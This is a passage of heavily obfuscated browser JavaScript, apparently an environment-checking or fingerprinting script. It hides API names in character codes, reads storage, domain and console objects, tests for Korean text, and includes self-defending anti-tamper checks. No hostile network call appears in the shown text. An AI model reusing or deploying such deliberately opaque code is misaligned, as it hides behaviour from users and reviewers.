tG[PZ(0xae3)](PO,Pf);},'INbWo':function(PO,Pf){return tG['MoulY'](PO,Pf);}};if(tG['zWpmA'](tG['KreKp'](+new P8[0x1a](),ts[PJ(0x5c2)][P8[0x0]]),tG[PJ(0x575)](P9,0xb5))){if(tG[PJ(0x10c)](tG[PJ(0xd41)],PJ(0x169)))return P8[0x2a](),tG[PJ(0x4a5)](Pa,P3);else{var Px=Pc[PJ(0x357)]['split']('|'),PQ=0x0;while(!![]){switch(Px[PQ++]){case'0':_0x5ed3ce[_0x1e6717]=_0x24a73f[_0x1a5433];continue;case'1':_0x36a14c=Pc[PJ(0x8c0)](Pc['INbWo'](_0x2f5d6e,_0x5cd656[_0x9fe582=Pc[PJ(0x7c1)](_0x55e915,0x1)%0x100]),0x100);continue;case'2':_0x1dacc0[_0xf683e5]=_0x25ae29;continue;case'3':_0x58f259+=_0xb9ebbe[0x1a](_0x46f2aa[_0x2ba658[0x24]](_0x5a4256)^_0x4774ce[Pc[PJ(0x8c0)](Pc[PJ(0x7c1)](_0x4cbe16[_0x1d32f1],_0x4ed9fb[_0xf11c54]),0x100)]);continue;case'4':_0x5e5e21=_0x3199d9[_0x2c2aa2];continue;}break;}}}if(!P8[0x12](~PP))return PP;return P8[0x2a](),tG[PJ(0x1cf)](Pa,P3);}return function(){var PP=P4;if(P5['qokPL'](P5[PP(0x67d)],P5[PP(0x67d)])){var PJ={'BuesV':function(PQ,PO){return PQ-PO;},'lWbRN':function(PQ,PO){var Pf=PP;return P5[Pf(0xdfe)](PQ,PO);}};return _0x5f52d4=_0x468a43,_0x71b9b7++,P5[PP(0xc29)](P5[PP(0x249)](P5[PP(0xdfe)](_0x1c6d86,_0x42eba6)[_0x52aaab[0x1e]](P5[PP(0x3a0)](_0x4eae35,0xf)),0xa),0x0)&&P5[PP(0x994)](+new _0x1e0d04[0x1a]()-_0x3a7523[PP(0x5c2)][_0x4c8657[0x0]],P5[PP(0xcad)](_0x4bd107,0xb5))?(_0x2bb6b1=P5['Wtmea'](!_0x4fbde5,!_0x39faa7)||!_0x4b78f3?_0x14f2f9:_0x217908,(function(){var PQ=PP;return PJ[PQ(0xb3c)](PJ[PQ(0x173)](_0x557559[0xb](_0x61a407[0xd],_0x56d740[0x28])[_0xd6462e[0x27]][_0x33755b[0x28]],_0x4205f2)[_0x4c7ed1[0x1e]](0x9),0x28)!=0x0?(_0x1c93ec=_0x110afd?_0x42d749:_0x51bc21,_0xc16ccc):_0x433d74[0x2a](_0x5b107d%_0x2a9794);}())):_0x3ba2a6[0x2a](P5[PP(0x6b3)](_0x133a34,_0x1ae841[_0x1f8fa4[0x1c]]));}else{var Pc=new P8[0x14](P5[PP(0xe29)](P8[0x26],P8[0x21])),Px=Pc[P8[0x22]](P5[PP(0x258)](P7,tS))?--P6[0x1]:--P6[0x0];return P5[PP(0x8f4)](Pt,Px);}};}}(tI)(),ts[tS]=te);}tr=tI[tS](tr,te),tF[P1]=tr;}else return td[tp(0x288)](td['FrQLX'](_0x349c81,0x2),0x0);}else{if(td[tp(0x2cc)]===td[tp(0x2cc)])tr=P2;else return td['cQcBF'](td[tp(0x8f7)](_0x3684e7,0x1),0x0);}return tr;},ty[tT(0x46c)](tI,tF,tR);}}function ts(){var tF=tH,tR={'xWxAW':function(to,tX){var te=th;return tL[te(0xdaf)](to,tX);},'bTILS':function(to,tX){var te=th;return tL[te(0x1db)](to,tX);},'XpoQj':function(to,tX){return tL['UsMyt'](to,tX);},'OaFCj':function(to,tX){var te=th;return tL[te(0x6c5)](to,tX);},'rFCEI':function(to,tX,te){var tp=th;return tL[tp(0xdeb)](to,tX,te);},'UChsx':tL[tF(0xc1b)],'jPPxI':function(to,tX){return tL['wFKOm'](to,tX);},'fmukx':tL[tF(0x90e)],'BogNt':function(to,tX){return tL['VEgrn'](to,tX);},'oGuCb':tL[tF(0xaaa)],'GEfHO':'ghLlo','yuOll':function(to,tX){var te=tF;return tL[te(0x384)](to,tX);},'EWoGJ':function(to,tX,te){return to(tX,te);},'HDvTz':tL[tF(0x417)],'FIpko':tL[tF(0x96a)],'akCdT':function(to,tX,te){var tp=tF;return tL[tp(0x36d)](to,tX,te);},'AUzHo':tL['Xrsio'],'lEYNV':tF(0xec),'YRWmZ':function(to,tX){return tL['kjqKz'](to,tX);},'tLODk':function(to,tX,te){var tp=tF;return tL[tp(0x8ca)](to,tX,te);},'tCOvw':tL[tF(0x83d)],'UsjjI':function(to,tX,te){return to(tX,te);},'xGsAb':tL[tF(0xd5a)]};if(tL[tF(0xa7d)]===tL[tF(0xa7d)]){var tT=[tL[tF(0x628)],tL[tF(0x64d)],tL[tF(0xcf3)],tL[tF(0x4f6)],tL[tF(0x400)],tL[tF(0xdfd)],tL[tF(0x67e)],tF(0xb40),tL[tF(0x74a)],tL[tF(0x6e3)],tL['FuIJQ']],td=tT[0x0][tF(0xeb)](0x1,0x1),tS=[tF(0x11d),tL[tF(0x64d)],tF(0xb60),tL[tF(0x4f6)],tL[tF(0x400)],tL[tF(0xdfd)],tL['ynoCD'],tF(0xb40),tL[tF(0x74a)],tL[tF(0x6e3)],tL[tF(0x601)],ti[String[tF(0x78d)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[tF(0x78d)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],ti[String[tF(0x78d)](0x4d,0x61,0x74,0x68)][String[tF(0x78d)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],ti[String[tF(0x78d)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],ti[String[tF(0x78d)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[tF(0x78d)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[tF(0x78d)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ti[String[tF(0x78d)](0x4d,0x61,0x74,0x68)][String[tF(0x78d)](0x72,0x6f,0x75,0x6e,0x64)],ti[String[tF(0x78d)](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],ti[String[tF(0x78d)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],ti[String[tF(0x78d)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],ti[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],ti[String[tF(0x78d)](0x52,0x65,0x67,0x45,0x78,0x70)],ti[String[tF(0x78d)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[tF(0x78d)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],ti[String[tF(0x78d)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],ti[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[tF(0x78d)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],ti[String[tF(0x78d)](0x53,0x74,0x72,0x69,0x6e,0x67)][String['fromCharCode'](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],ti[String[tF(0x78d)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ti[String[tF(0x78d)](0x44,0x61,0x74,0x65)],ti[String[tF(0x78d)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],String['fromCharCode'](0x6c,0x65,0x6e,0x67,0x74,0x68),String['fromCharCode'](0x20),String[tF(0x78d)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[tF(0x78d)](0x25),String[tF(0x78d)](0x70,0x75,0x73,0x68),String[tF(0x78d)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String['fromCharCode'](0x74,0x65,0x73,0x74),String[tF(0x78d)](0x63,0x61,0x6c,0x6c),String[tF(0x78d)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[tF(0x78d)](0x30,0x30),String[tF(0x78d)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[tF(0x78d)](0x76,0x61,0x6c,0x75,0x65),String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[tF(0x78d)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),function(to){var tX=tF,te={'yYorm':function(tr,tU,tK){var tq=th;return tR[tq(0x271)](tr,tU,tK);},'Fcqmj':tR[tX(0x87c)]};if(tR[tX(0xdba)](tR[tX(0x142)],tX(0xda7))){var tp=ts['prototype'][td];try{tR[tX(0xe31)](tR[tX(0xa04)],tX(0x822))?_0x1f89a6+=tR['xWxAW'](_0x4de40b[0x1f],tR[tX(0x855)](_0x54442a[0x25],_0x2191d0[_0x19f9a3[0x1e]](_0x20f9b0)[_0x172146[0x24]](0x10))[tX(0xeb)](-0x2)):tp[0x16][tp[0x23]](tp[0x13],tp[0x1d],tp[0x1d]);}catch(tr){}try{if(tR[tX(0xe31)](tR[tX(0x40e)],tX(0xbf3)))tp[0x15][tp[0x23]](tp[0x1b],tp[0x1d],tp[0x1d]);else{var tG=_0x1b7535[te[tX(0x605)](_0x43eca7,0xc9,te[tX(0x605)](_0x17ca35,0xc,tX(0x143)))](this,arguments);return tG[te[tX(0x605)](_0x5efb2a,0xdd,te['yYorm'](_0xea5ff4,0x3,te[tX(0xdb8)]))]();}}catch(tU){}return tp[0x12][tX(0x5c2)][td]=td,to;}else return tR[tX(0x1b3)](_0x405c31,0x8)&&tR[tX(0xd6d)](_0x2f68fd,0xa);}],tk=function(){var to=tF;if(tL[to(0xcab)](tL['KRiUS'],'sdyiP'))return ts[to(0x5c2)][td]=tS,ts['prototype'][ts[to(0x5c2)][td][0x0]]=+new ts[(to(0x5c2))][td][0x1a](),tT;else tR[to(0xb28)](_0xfc67fa,_0x1272b0),_0x595ae4[tR[to(0x858)](_0x7e4a83,0x49,tR['HDvTz'])]([_0x1685c8[_0x4ebb3f(0xee,tR[to(0x7de)])],_0x2adea4[tR['akCdT'](_0x59e0f9,0x9b,tR[to(0x68d)])],_0x26b4c3[tR['akCdT'](_0x468ea6,0xf2,tR[to(0x281)])]]),tR['YRWmZ'](_0x4e4335[tR[to(0x227)](_0x3cdc2,0xec,tR[to(0x2d3)])],0x14)&&_0x462160[tR[to(0xce1)](_0x3fa46c,0x6d,tR['xGsAb'])](),_0x4fd4eb+=0x1,_0x39fff8+=0x1;};return(ts=tk)();}else return tR[tF(0x1b3)](_0x198596,0x6)&&tR[tF(0xd6d)](_0x3917f5,0x8);}return function(tF,tR){var tT=tH,td={'GWQlO':function(te,tp){return ty['kpXte'](te,tp);},'AUmCk':function(te,tp){var tG=th;return ty[tG(0x178)](te,tp);},'HLUqi':function(te,tp){return te===tp;},'YmiLp':ty['RSgqv'],'vhIfn':function(te,tp,tG){return ty['EidVx'](te,tp,tG);},'wOtfc':function(te,tp){return te+tp;},'YYHKz':function(te,tp){return te===tp;}};if(ty[tT(0x9ea)](ty[tT(0x414)],ty[tT(0x414)])){var tS=ty[tT(0x8b9)](tF),tk=parseInt;function te(tp,tG){var tr=tT,tU={'qToKB':function(tK,tq){var tw=th;return td[tw(0x182)](tK,tq);},'pBKtS':function(tK,tq){var tw=th;return td[tw(0xe40)](tK,tq);}};return td[tr(0x447)](td[tr(0x82a)],tr(0x194))?tU[tr(0xb5d)](_0x515e78,0x4)&&tU[tr(0xe62)](_0x5c0c7f,0x6):td[tr(0xd9f)](tI,td[tr(0xe3e)](tG,0x4),tp);}while(!![]){if(tT(0x564)===tT(0xa71)){var to=new _0xb231e6[0x17](tL[tT(0xdaf)](_0xd652fc[0x2b],_0x3efa12[0x20])),tX=to[_0x2f0182[0x23]](tL[tT(0x54a)](_0x3b0178,_0x36f9c9))?--_0x446719[0x1]:--_0x120800[0x0];return tL[tT(0x384)](_0x4456d7,tX);}else{try{if(ty[tT(0x6e5)](ty['XSBFk'],ty[tT(0x576)])){if(ty[tT(0x7b7)](ty[tT(0x4bc)](ty[tT(0x4bc)](ty[tT(0xa3b)](ty['SSkQk'](ty[tT(0xe2e)](ty['hTtgk'](ty[tT(0x46c)](tk,ty[tT(0xe54)](te,ty[tT(0x2e8)],0x1),0x10),ty[tT(0xe54)](tk,ty['EjMfE'](te,ty[tT(0x61f)],0x3),0x10)),ty['SZXwD'](tk,te(tT(0x960),0x4),0x10)),ty['EidVx'](tk,ty[tT(0xe54)](te,ty[tT(0xa94)],0x5),0x10)),ty[tT(0xe54)](tk,ty[tT(0x46c)](te,ty[tT(0xbc6)],0x8),0x10)),ty[tT(0xd2c)](tk,ty[tT(0x3c3)](te,ty[tT(0x1e6)],0x9),0x10)),ty[tT(0xe32)](tk,ty['SZXwD'](te,ty[tT(0x4fd)],0xa),0x10)),tR))break;}else return td['YYHKz'](_0x4ecc32,0x5);}catch(tp){}tS[tT(0xcf7)](tS['shift']());}}}else return 0x1;}(ts,0x4169d57),tI;}(window);return aS[ty[tu(0x3f4)](av,0xdd,ty['SZXwD'](tl,0xf,ty[tu(0x9e0)]))]()[ty[tu(0x6f6)](av,0xde,ty[tu(0x2d6)](tl,0xb,tu(0x1c1)))](av(0x79,ty[tu(0xa97)](tl,0x6,ty['OoxrO'])))[ty['zFOhD'](av,0xdd,ty[tu(0xe16)](tl,0xf,ty[tu(0x9e0)]))]()[ty[tu(0xe32)](av,0x89,ty[tu(0x909)](tl,0xa,ty['Nxvts']))](aS)[av(0xde,ty['GLXQa'](tl,0xb,ty[tu(0x195)]))](ty[tu(0x46c)](av,0x79,ty[tu(0xe32)](tl,0x6,ty[tu(0x8c3)])));}(),tx(0x10,z,0x80,0x800000,0x20000,function(){var tu=aB,ty={'fMZzY':function(tl,ti){return tl!==ti;}};return ty[tu(0xd0a)](ak,0x0);}),tx(0x2,tt,0x80,0x20,0x8),(function(){var tu=aB,ty={'oUuQN':function(tg,tI){return tg in tI;},'KMfQU':function(tg,tI,ts){return tg(tI,ts);},'RSLRu':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'UkTNs':function(tg,tI){return tg===tI;},'RajSz':tu(0x980),'gJJzW':tu(0x26b),'fbADE':'SiJMt','xHYPM':function(tg,tI,ts){return tg(tI,ts);},'sDMpe':tu(0xa7c),'FoSGF':function(tg,tI){return tg!==tI;},'Rykhh':tu(0x1fe),'dtCVO':tu(0xc37),'PpIwZ':function(tg,tI,ts){return tg(tI,ts);},'KCdpg':function(tg,tI){return tg===tI;},'JikCb':tu(0xa45),'kYHlB':function(tg,tI,ts){return tg(tI,ts);},'Wusff':tu(0xcd7),'apqav':function(tg,tI){return tg!==tI;},'cCqkj':'JXhd','OdlTw':'Fwml','oEkkg':function(tg,tI,ts){return tg(tI,ts);},'LSetA':tu(0x70d),'KNSmN':function(tg,tI){return tg>tI;},'AocaX':function(tg,tI){return tg%tI;},'QODrs':function(tg,tI){return tg===tI;},'UlnZy':tu(0xd67),'FhIdJ':function(tg,tI){return tg(tI);},'ckpTe':tu(0x13c),'CYVRo':tu(0x359),'hWzPo':function(tg,tI){return tg>=tI;},'CELBl':function(tg,tI){return tg<tI;},'ygAiE':function(tg,tI){return tg(tI);},'cZVcT':tu(0xe43),'JMFAq':function(tg,tI){return tg>tI;},'kDLTl':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'Hbsjq':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'tpMoW':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'rDeVQ':'N4rS','fTINg':function(tg,tI,ts){return tg(tI,ts);},'DsDgm':tu(0x8a1),'ezAoA':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'lHZWY':function(tg,tI,ts){return tg(tI,ts);},'VfyCA':tu(0x64e),'lZwZt':function(tg,tI,ts){return tg(tI,ts);},'BIICc':tu(0x5fe),'pGFmB':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'iVIzT':function(tg,tI,ts){return tg(tI,ts);},'GQwvG':'tOwk','kqKtS':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'BFzyv':tu(0x445),'gLMDH':function(tg,tI){return tg(tI);},'XHePz':tu(0xd50),'xayWN':tu(0x22f),'sijeT':function(tg,tI){return tg==tI;},'aEVIe':tu(0xbe2),'lKmQk':function(tg,tI){return tg<=tI;},'HVFWA':tu(0xc9d),'uOYAp':function(tg,tI){return tg>tI;},'hcBmA':tu(0xc16),'UmIse':tu(0xd7a),'kvDXC':'dchJI','NvPyp':'2ZME','Jqutd':tu(0x676),'MXbwN':tu(0x22e),'jaIda':function(tg,tI){return tg===tI;},'uXCUp':tu(0xd0f),'WVUDl':tu(0x6b6),'gzShB':function(tg,tI,ts){return tg(tI,ts);},'aKpMD':'#SJy','HzDek':'uoJZH','PvonO':function(tg,tI){return tg===tI;},'htPmU':function(tg,tI){return tg===tI;},'iFaEI':function(tg,tI){return tg+tI;},'HOaTh':function(tg,tI,ts){return tg(tI,ts);},'gcijD':tu(0x204),'IuMUt':'T#fk','HZTon':function(tg,tI){return tg+tI;},'hwZJe':function(tg,tI,ts){return tg(tI,ts);},'uijHL':'#qu0','QuaZh':tu(0x4ef),'CuRQv':function(tg){return tg();},'KKYar':tu(0x3ac),'EdJDy':function(tg,tI,ts){return tg(tI,ts);},'FpaXL':tu(0xe20),'anVjB':tu(0x940),'ROSBC':'Psphz','UNaro':tu(0x23f),'rpZDH':tu(0x78a),'IiHWI':function(tg,tI){return tg<tI;},'cwIkw':tu(0x8e9),'ipKIN':'CafZw','GCEHu':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'tkkWW':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'DwSZX':function(tg,tI){return tg>tI;},'QwAJp':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'GHHuf':tu(0x264),'JvHzi':tu(0x604),'tSqEj':tu(0x832),'EGUVG':function(tg,tI){return tg>tI;},'VcLPE':function(tg,tI){return tg(tI);},'cgUYd':function(tg,tI){return tg(tI);},'lTCyY':function(tg,tI,ts){return tg(tI,ts);},'mVBap':function(tg,tI){return tg===tI;},'VkJDk':tu(0x87f),'NGXgZ':function(tg,tI){return tg(tI);},'tojrY':function(tg,tI){return tg>=tI;},'VHeEw':function(tg,tI){return tg<tI;},'cyndv':function(tg,tI){return tg===tI;},'Yonvn':tu(0x7aa),'wwJxL':function(tg,tI){return tg(tI);},'gQril':function(tg,tI){return tg%tI;},'oRkMe':function(tg,tI){return tg==tI;},'KzDmp':function(tg,tI){return tg%tI;},'VosRJ':function(tg,tI){return tg+tI;},'GDWOv':tu(0xdea),'ShlOw':function(tg,tI){return tg%tI;},'JzJyW':function(tg,tI){return tg%tI;},'psBgW':function(tg,tI){return tg!==tI;},'CWUtH':function(tg,tI){return tg*tI;},'aYtuQ':function(tg,tI,ts){return tg(tI,ts);},'osrau':tu(0x2c0),'GHdCv':function(tg,tI,ts){return tg(tI,ts);},'YBoVe':function(tg,tI){return tg===tI;},'rSHZF':'ueTdP','JYUBK':function(tg,tI,ts){return tg(tI,ts);},'NsDhc':tu(0xc7a),'vVjCv':function(tg,tI){return tg===tI;},'qQTYx':tu(0x6d1),'gSOur':tu(0xbeb),'TRiaa':tu(0x3c4),'vvyLe':tu(0xb7c),'FACkH':tu(0x23b),'zkxDW':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'yvwrm':function(tg,tI,ts){return tg(tI,ts);},'MQwvp':function(tg,tI){return tg===tI;},'xKfFp':tu(0x655),'TbeMt':'HwwL','PbGZZ':tu(0xc79),'ektIM':function(tg,tI){return tg===tI;},'Bzwqr':function(tg,tI,ts){return tg(tI,ts);},'HdxNC':function(tg,tI,ts){return tg(tI,ts);},'Aarif':function(tg,tI,ts){return tg(tI,ts);},'cpkXC':function(tg,tI){return tg<=tI;},'yxeJE':function(tg,tI,ts){return tg(tI,ts);},'csCKT':function(tg,tI){return tg===tI;},'bGjOQ':function(tg,tI){return tg-tI;},'ApqXh':function(tg,tI){return tg+tI;},'uQzAM':function(tg,tI){return tg>tI;},'vKKYk':function(tg,tI){return tg-tI;},'TTrxP':function(tg,tI){return tg*tI;},'IoJOD':tu(0xbe3),'RhXgw':tu(0x1b7),'nBcBT':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'XZLWs':function(tg,tI){return tg!==tI;},'kcHJW':tu(0xaee),'IwlCr':tu(0x229),'kFXag':'e^bq','GlPeZ':function(tg,tI,ts){return tg(tI,ts);},'FGigv':tu(0x333),'VMmLl':function(tg,tI,ts){return tg(tI,ts);},'GnWRV':function(tg,tI){return tg!==tI;},'UQZcu':function(tg,tI){return tg===tI;},'fXSXm':function(tg,tI){return tg-tI;},'IqLUV':function(tg,tI){return tg-tI;},'WmMtl':function(tg,tI){return tg(tI);},'bnmgV':function(tg,tI){return tg>tI;},'ftxLw':function(tg,tI){return tg-tI;},'qpqvT':function(tg,tI){return tg-tI;},'Sxehj':function(tg,tI){return tg+tI;},'fKOYY':function(tg,tI){return tg*tI;},'ehecl':function(tg,tI,ts){return tg(tI,ts);},'KlKKw':function(tg,tI){return tg>tI;},'aXJJr':function(tg,tI){return tg!=tI;},'sAEGQ':function(tg,tI){return tg%tI;},'uCBrw':tu(0x4cb),'EmTtg':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'aMtcg':function(tg,tI,ts,tF,tR,tT,td){return tg(tI,ts,tF,tR,tT,td);},'cCCxi':function(tg,tI,ts){return tg(tI,ts);},'iebrs':function(tg,tI){return tg===tI;},'ryAPN':'nZQRV','bYEeq':tu(0x12f),'pPTWU':function(tg,tI){return tg>=tI;},'VLrZi':tu(0xa5b),'SwJql':function(tg,tI){return tg<tI;},'iOWsv':function(tg,tI){return tg===tI;},'CaBiK':tu(0x900),'tGmuM':tu(0x44d),'yiVLy':function(tg,tI){return tg%tI;},'dTeli':tu(0x78b),'RfoCw':function(tg,tI){return tg>tI;},'EHtHe':function(tg,tI){return tg<tI;},'PNPAI':function(tg,tI,ts,tF,tR,tT,td,tS){return tg(tI,ts,tF,tR,tT,td,tS);},'nXbyp':function(tg,tI,ts,tF,tR,tT,td,tS){return tg(tI,ts,tF,tR,tT,td,tS);},'Uftii':tu(0xa2f),'DDSeg':tu(0xa95),'NhrlM':tu(0x96f),'CNMpr':function(tg,tI,ts,tF,tR,tT){return tg(tI,ts,tF,tR,tT);},'rCsnD':function(tg,tI,ts){return tg(tI,ts);},'xAdmi':tu(0x7c5),'PMaVm':function(tg,tI,ts,tF,tR,tT){return tg(tI,ts,tF,tR,tT);},'qwelq':'WXnU','UpxBy':tu(0xb64),'qhgZE':tu(0xcba),'pgVzr':tu(0x1b1),'NclrM':function(tg,tI,ts){return tg(tI,ts);},'EvYSt':function(tg,tI,ts){return tg(tI,ts);},'CvGdk':function(tg,tI,ts){return tg(tI,ts);},'QXeBr':tu(0x5ab),'LjdeR':tu(0xb84)},tl,ti,tH,tL,tW,tA,tE,tV,tj,tb,tB,tv,tD=ty[tu(0x72a)](av,0x45,ty['Uftii']);J[ty[tu(0x937)](av,0x45,ty[tu(0x19a)])]||(tD=av(0x70,ty[tu(0xb42)])),tl=[[],[],[],[],[],[],[],[],[],[]],ti=function(tg){var tI=tu;if(tg)try{if(ty[tI(0x6ad)](ty['dtCVO'],'trENf'))ty[tI(0xd48)](ty[tI(0x13e)](_0x4ab91b,0xcb,tI(0x5fe)),_0x4a581a)||ty[tI(0xe3b)](_0x734e4d,0xd,_0x59b221,0x8000,0x1000,0x10000,_0x1a417e),ty[tI(0x7a6)](ty['KMfQU'](_0x137c20,0xca,ty[tI(0xc81)]),_0x1b0cc0[ty['KMfQU'](_0xefc60c,0x74,tI(0x302))])&&ty[tI(0xe3b)](_0x54e32a,0x8,_0x59a339,0x4000000,0x40000000,0x1000,_0x4629bf);else{if(ty[tI(0x7a6)](tg[ty['PpIwZ'](av,0xec,ty[tI(0x1af)])],0x0))return;return function(ts){var tF=tI,tR={'OBvpf':function(td,tS){return td===tS;}};if(ty[tF(0x7a6)](ty[tF(0x7eb)],ty['fbADE']))return _0x330b97<0x0;else{for(var tT=0x0;tT<tg[ty['xHYPM'](av,0xec,ty[tF(0x1af)])];tT++)try{if(ty[tF(0x6ad)](ty[tF(0x546)],ty[tF(0x546)]))return tR['OBvpf'](_0x340af0,0x8);else tg[tT](ts);}catch(td){}}};}}catch(ts){}},tH=function(tg,tI,ts,tF,tR){var tT=tu;if(ty[tT(0x6b9)](ty['UlnZy'],ty['UlnZy'])){var td=ty[tT(0xace)](ti,tF);if(td)try{if(ty[tT(0x578)](ty['ckpTe'],ty['CYVRo']))tg[tI](ts,td,tR);else return ty[tT(0xa2e)](_0x26ae3d[ty[tT(0x433)](_0xe7029d,0xb3,ty[tT(0x2bd)])],ty[tT(0x631)](_0x2aeca6,0xff,ty[tT(0xb16)]))&&ty[tT(0x578)](_0x40cbc5[ty[tT(0x433)](_0x2cfe53,0xdd,ty[tT(0x5d4)])]()[ty['xHYPM'](_0x14e39c,0x108,ty[tT(0x7ad)])](ty[tT(0x18c)](_0x442981,0xdf,ty[tT(0x3a4)])),-0x1);}catch(tS){}}else return ty[tT(0x6b0)](ty[tT(0xd09)](_0x5cfdfa,0x2),0x0);},(function(){var tg=tu,tI={'tPNNt':function(ts,tF,tR){var tT=th;return ty[tT(0x72a)](ts,tF,tR);},'gqUsR':function(ts,tF){var tR=th;return ty[tR(0xa2e)](ts,tF);},'xGFWP':ty['XHePz'],'QUvMu':ty[tg(0x3a6)],'MCjKv':function(ts,tF){return ty['sijeT'](ts,tF);},'ZouMW':function(ts,tF){var tR=tg;return ty[tR(0xa06)](ts,tF);},'CsVIo':ty['sDMpe'],'ZKmKd':ty[tg(0xb32)],'YfsZq':function(ts,tF){var tR=tg;return ty[tR(0xc89)](ts,tF);},'kpiWy':function(ts,tF){return ts!==tF;},'EyEtB':ty[tg(0x769)],'ntUuH':function(ts,tF){var tR=tg;return ty[tR(0x1c7)](ts,tF);},'QTKSy':ty['hcBmA'],'XFXos':ty[tg(0x2e0)],'mwEWD':ty[tg(0xba8)],'jqpHb':tg(0x95c),'UezlN':tg(0x8dd),'IqBhf':ty['NvPyp'],'VLtnZ':function(ts,tF,tR){var tT=tg;return ty[tT(0x6a2)](ts,tF,tR);},'HZDtg':ty[tg(0x741)],'TKlhA':ty[tg(0xbcf)],'UdNYo':function(ts,tF){var tR=tg;return ty[tR(0x796)](ts,tF);}};if(ty[tg(0x4a1)](ty['uXCUp'],ty['WVUDl']))return ty[tg(0x4e4)](_0x286b75,0x10)&&ty['CELBl'](_0xae522d,0x12);else{function ts(tT){var td=tg,tS={'jAGJU':function(tX,te){return tX(te);},'BJlqs':function(tX,te,tp){var tG=th;return tI[tG(0x683)](tX,te,tp);}};if(tI[td(0x375)](tI[td(0xdd4)],tI[td(0x94e)]))return tS[td(0xacf)](_0x32872d,_0x9709d2)[tS[td(0x1f9)](_0x724c8f,0x108,'Fwml')](tS[td(0xacf)](_0x51a9bb,_0x241629))!=-0x1;else{var tk,to;if(tI[td(0x8c5)](tT,null))return!0x1;for(tk=0x0;tI[td(0x171)](tk,tT[tI[td(0x683)](av,0xec,tI[td(0x8cd)])]);++tk)if(to=tT[av(0xf9,tI[td(0x83a)])](tk),!(0xac00<=to&&tI['YfsZq'](to,0xd7a3)||tI['YfsZq'](0x3131,to)&&tI['YfsZq'](to,0x314e)||0x314f<=to&&to<=0x3163))return!0x1;return!0x0;}}function tF(tT){var td=tg,tS={'XzqRk':function(tk,to){var tX=th;return ty[tX(0x796)](tk,to);},'ihuZw':function(tk,to){return tk!==to;},'nrFic':ty[td(0x50c)],'HoOqi':function(tk,to){var tX=td;return ty[tX(0xe57)](tk,to);}};t5+=0x1,t6+=0x1,ty[td(0xcfa)](tx,0x2,tt,0x10,0x20000000,0x4000000,tY),ty[td(0x4c6)](tx,0x6,tt,0x20,0x800,0x8000,function(){var tk=td;return tI['kpiWy']('dtoyS',tI[tk(0xe34)])?_0x2aad6e%0x2>0x0:tI[tk(0x950)](t5,0x0);}),ty[td(0xcf6)](tx,0xf,tt,0x80,0x1,0x800000,function(){var tk=td,to={'etmas':function(tX,te){var tp=th;return tS[tp(0xc25)](tX,te);}};return 